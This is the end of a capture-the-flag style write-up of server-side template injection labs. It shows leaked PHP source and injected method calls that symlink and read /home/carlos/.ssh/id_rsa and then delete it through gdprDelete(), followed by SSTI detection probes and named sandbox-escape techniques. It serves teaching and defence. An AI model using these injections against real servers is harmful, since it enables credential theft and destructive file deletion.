

Next we will try to read the User.php - user.setAvatar('/home/carlos/User.php','image/png'. We can read any file, but we need to find a way to delete them.

We can see the source code.

Reading the source code will show us the - gdprDelete() function. This deletes avatarLink. Before it is called, setAvatar() needs to be called to set the avatarLink.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

<?php

class User {

public $username;

public $name;

public $first_name;

public $nickname;

public $user_dir;

public function __construct($username, $name, $first_name, $nickname) {

$this->username = $username;

$this->name = $name;

$this->first_name = $first_name;

$this->nickname = $nickname;

$this->user_dir = "users/" . $this->username;

$this->avatarLink = $this->user_dir . "/avatar";

if (!file_exists($this->user_dir)) {

if (!mkdir($this->user_dir, 0755, true))

{

throw new Exception("Could not mkdir users/" . $this->username);

}

}

}

public function setAvatar($filename, $mimetype) {

if (strpos($mimetype, "image/") !== 0) {

throw new Exception("Uploaded file mime type is not an image: " . $mimetype);

}

if (is_link($this->avatarLink)) {

$this->rm($this->avatarLink);

}

if (!symlink($filename, $this->avatarLink)) {

throw new Exception("Failed to write symlink " . $filename . " -> " . $this->avatarLink);

}

}

public function delete() {

$file = $this->user_dir . "/disabled";

if (file_put_contents($file, "") === false) {

throw new Exception("Could not write to " . $file);

}

}

public function gdprDelete() {

$this->rm(readlink($this->avatarLink));

$this->rm($this->avatarLink);

$this->delete();

}

private function rm($filename) {

if (!unlink($filename)) {

throw new Exception("Could not delete " . $filename);

}

}

}

?>



We will send user.setAvatar('/home/carlos/.ssh/id_rsa','image/png') to set it as the avatarLink.



We can try to read it first. We can see that /home/carlos/.ssh/id_rsa says Nothing to see here :).

We will now send user.gdprDelete() and this will delete the id_rsa file, solving the lab.

Conclusion

These 7 labs demonstrated the devastating potential of Server-Side Template Injection across multiple template engines and programming languages. Key takeaways include:

- SSTI Detection is Straightforward: Simple math expressions like

{{7*7}},${7*7}, or<%= 7*7 %>immediately reveal whether user input is being processed as template code - Engine Identification Matters: Each template engine has different syntax, capabilities, and exploit paths—error messages are often the fastest way to identify which engine you’re dealing with

- Code Context Injection is Tricky: When injecting into an existing template expression (like Tornado’s

user.name), you need to close the current context before injecting your payload - Documentation is Your Weapon: FreeMarker’s

?new()built-in, Tornado’s{% import %}, and ERB’s backtick execution were all found through reading official documentation or community resources - Sandboxes Can Be Escaped: Even when template engines restrict dangerous operations, techniques like classloader traversal (FreeMarker) or MRO chain walking (Python) can bypass protections

- Custom Exploits Require Source Code Analysis: The most complex lab (Lab 7) required reading leaked PHP source code to discover the

setAvatar()→gdprDelete()→unlink()chain - URL Encoding Saves the Day: Payloads with special characters (especially

#in Handlebars) need to be URL-encoded to survive HTTP transmission

What made these labs progressively challenging was the shift from direct exploitation to more nuanced techniques. Labs 1-2 were straightforward—inject expression, get RCE. Lab 3 required identifying the engine through documentation. Lab 4 introduced an unknown engine where error-based identification and community exploit databases (PayloadAllTheThings) were essential. Lab 5 showed that even sandboxed engines like Django can leak critical secrets. Lab 6 escalated to sandbox escapes requiring Java reflection knowledge. Lab 7 was the culmination—combining SSTI with source code analysis, arbitrary file read, and custom method chaining to achieve file deletion.

The custom exploit lab (Lab 7) was particularly instructive. It demonstrated that SSTI isn’t always about finding a one-liner RCE payload. Sometimes you need to use the template injection as a stepping stone—first to read source code, then to understand the application’s internal methods, and finally to chain those methods together for the desired effect. The setAvatar() function created a symlink to any file, and gdprDelete() deleted whatever the symlink pointed to. Neither function was directly dangerous on its own, but chained together through SSTI, they became a targeted file deletion primitive.

SSTI remains one of the highest-impact web vulnerabilities because it typically leads directly to remote code execution. Unlike XSS (client-side) or SQLi (database-scoped), SSTI gives attackers full control of the application server. The fix is conceptually simple—never concatenate user input into templates, always pass it as data—but the prevalence of affected applications shows that this pattern continues to be a common development mistake across all major template engines and frameworks.